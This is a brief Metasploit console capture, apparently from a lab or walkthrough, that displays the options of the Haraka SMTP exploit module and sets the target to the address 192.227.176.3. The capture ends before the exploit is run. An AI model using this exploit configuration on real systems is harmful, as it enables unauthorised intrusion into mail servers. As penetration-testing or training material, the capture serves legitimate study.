 msf5 exploit(linux/smtp/haraka) > show options
Module options (exploit/linux/smtp/haraka):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
email_from foo@example.com yes Address to send from
email_to admin@localhost yes Email to send to, must be accepted by the server
rhost yes Target server
rport 25 yes Target server port
Exploit target:
Id Name
-- ----
0 linux x64
msf5 exploit(linux/smtp/haraka) > set rhosts 192.227.176.3
rhosts => 192.227.176.3